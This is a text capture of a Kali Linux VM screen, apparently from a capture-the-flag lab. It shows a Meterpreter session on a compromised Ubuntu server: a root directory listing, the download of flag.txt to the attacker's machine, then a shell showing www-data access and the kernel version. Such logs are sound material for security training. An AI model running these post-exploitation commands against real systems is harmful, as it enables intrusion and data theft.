 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
driver... Mozil... Spac... Shell ... Shell ... Shell ... [web... root - ... 04:38 PM
Shell No.1
File Actions Edit View Help
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-29 12:05:57 -0700 bin
40755/rwxr-xr-x 4096 dir 2020-06-27 23:13:04 -0700 boot
40755/rwxr-xr-x 3840 dir 2022-05-22 12:56:42 -0700 dev
40755/rwxr-xr-x 4096 dir 2020-06-30 23:29:51 -0700 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 57982894 fil 2020-06-26 21:50:32 -0700 initrd.img
100644/rw-r--r-- 57977666 fil 2020-06-15 12:30:25 -0700 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:54 -0700 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2022-05-22 12:56:13 -0700 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 920 dir 2022-05-22 13:07:09 -0700 run
40755/rwxr-xr-x 12288 dir 2020-05-29 12:02:57 -0700 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2022-05-22 12:56:17 -0700 sys
41777/rwxrwxrwx 4096 dir 2022-05-22 12:56:57 -0700 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8380064 fil 2020-06-19 04:08:40 -0700 vmlinuz
100600/rw------- 8380064 fil 2020-06-04 03:29:12 -0700 vmlinuz.old
meterpreter > download flag.txt
[*] Downloading: flag.txt → flag.txt
[*] Downloaded 16.00 B of 16.00 B (100.0%): flag.txt → flag.txt
[*] download : flag.txt → flag.txt
meterpreter > shell
Process 3067 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux server1 4.15.0-108-generic #109-Ubuntu SMP Fri Jun 19 11:33:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
Waiting for 192.168.1.105...
Status: Running